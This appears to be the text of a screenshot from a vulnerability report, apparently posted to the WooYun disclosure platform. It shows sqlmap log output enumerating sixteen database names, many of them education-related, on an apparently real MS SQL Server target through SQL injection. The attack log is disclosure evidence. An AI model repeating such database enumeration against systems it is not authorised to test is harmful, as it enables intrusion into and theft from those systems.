 管理员: C:\Windows\system32\cmd.exe
[14:35:23] [WARNING] reflective value(s) found and filtering out
16
[14:35:34] [INFO] retrieved: ASPASPSTATE
[14:37:28] [INFO] retrieved: ASPState
[14:38:51] [INFO] retrieved: avcondb
[14:40:09] [INFO] retrieved: BackupConfig
[14:42:01] [INFO] retrieved: BookManagement
[14:44:04] [INFO] retrieved: EcardTZ
[14:45:36] [INFO] retrieved: EduHigh
[14:46:47] [INFO] retrieved: EduHigh_Test
[14:50:31] [INFO] retrieved: G
[14:51:10] [CRITICAL] connection timed out to the target url or proxy. sqlmap is
going to retry the request
eneralPlatformEduhigh
[14:55:51] [INFO] retrieved: GeneralPlatformShnu
[14:59:47] [INFO] retrieved: master
[15:00:12] [INFO] retrieved: model
[15:01:04] [INFO] retrieved: msdb
[15:02:03] [INFO] retrieved: SubjectCooperation
[15:05:06] [INFO] retrieved: TeacherBlog1
[15:06:51] [INFO] retrieved: tempdb
[15:07:58] [INFO] fetching tables for databases: ASPASPSTATE, ASPState, BackupCo
nfig, BookManagement, EcardTZ, EduHigh, EduHigh_Test, GeneralPlatformEduhigh, Ge
neralPlatformShnu, SubjectCooperation, TeacherBlog1, avcondb, master, model, msd
b, tempdb
www.wooyun.org